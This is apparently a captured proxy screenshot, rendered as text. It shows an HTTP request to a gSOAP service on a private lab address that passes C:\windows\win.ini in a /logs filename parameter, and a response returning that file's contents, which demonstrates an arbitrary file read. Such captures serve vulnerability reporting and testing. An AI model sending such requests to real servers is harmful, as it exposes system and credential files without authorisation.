 Request
Pretty Raw Hex
\n
1 GET /logs?filename=C:\windows\win.ini HTTP/1.1
2 Host: 192.168.40.149:5015
3 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.159 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://192.168.40.140:5015/agent?context=5815&r=logs&request=dump_usrv_log
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
16 Priority: u=0, i
17 Connection: close
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gSOAP/2.8
3 Content-Type: application/octet-stream
4 Content-Length: 92
5 Connection: close
6
7 ; for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14